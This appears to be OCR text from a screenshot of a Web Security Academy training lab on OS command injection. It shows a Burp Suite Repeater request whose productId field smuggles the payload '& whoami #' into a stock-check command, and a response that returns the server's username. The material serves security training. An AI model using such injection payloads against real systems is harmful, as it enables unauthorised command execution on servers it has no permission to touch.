 Burp Suite Community E...
OS command injection, s...
notes.txt - lab-01 - Visua...
09:35 PM
96%
OS command injection, simple case - Mozilla Firefox
Web Security Academy:
Lab: OS command injecti
OS command injection, s
https://ace51f2e1e13420ac0d9be10007
Burp
AWAE - Advanced We...
My Clients Control Pan...
Description:
The days of finding your favorite lunch stolen from the fridge in the workplace are over. All manner of items can
be hidden within the flesh of this single-use banana skin. Pop them in and seal it up, after all, no-one is going to
pinch your banana, are they?
We have a dedicated team of banana eaters here at HQ in Arizona, all in need of boosting their potassium
intake. We pride ourselves in being able to support the community and reduce waste by selling on the by-product
to you.
No need to leave angry sticky notes all around the kitchen, no need to waste valuable resources by labeling all
your foodstuffs anymore.
We are proud of our award-winning product which has earned us a number of small prizes for innovation,
propelling us into the World Wide market. We can guarantee all of our bananas are eaten in Europe and the US,
ensuring an ethically sourced product, leading to convenience and peace of mind for all of our customers.
We offer a 30-day money back guarantee providing the banana skin is returned to us in its original form, and
must still be yellow.
London
Check stock
notes.txt - lab-01 - Visual Studio Code
File Edit
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: https://ace51f2e1e13420ac0d9be100072005a.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ace51f2e1e13420ac0d9be100072005a.web-security-academy.ne
t
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ace51f2e1e13420ac0d9be100072005a.web-security-ac
ademy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://ace51f2e1e13420ac0d9be100072005a.web-security-ac
ademy.net
10 Content-Length: 36
11 Connection: close
12 Cookie: session=gp6ZifVtQ8c9UrZEJbHqQEzo8C9lTTWB
13
14 productId=1+%26+whoami+%23&storeId=1
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-tGlt5E
7
Search...
0 matches
Done
112 bytes | 148 millis
1
OUTLINE
Python 3.9.1 64-bit
0
0
plaintext |
notes.txt
Ln 5, Col 10
Spaces: 4
UTF-8
LF
Plain Text